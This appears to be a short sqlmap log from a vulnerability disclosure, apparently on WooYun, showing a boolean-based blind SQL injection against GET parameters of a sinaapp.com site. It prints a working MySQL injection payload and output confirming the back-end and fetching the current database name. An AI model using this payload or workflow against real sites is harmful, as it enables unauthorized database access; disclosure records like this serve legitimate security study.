 Parameter: sd
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: jsr=&ctgysid=&sd=2016-01-28' RLIKE IF(1584=1584,0x323031362d30312d3
238,0x28) AND 'XsQb'='XsQb&ed=2016-01-24
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: jsr, type: Single quoted string (default)
[1] place: GET, parameter: ctgysid, type: Single quoted string
[2] place: GET, parameter: sd, type: Single quoted string
[q] Quit
> 0
[14:55:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:55:32] [INFO] fetching current database
current database: 'app_0241w'
[14:55:32] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\ou
tput\0241w.sinaapp.com'
www.wooyun.org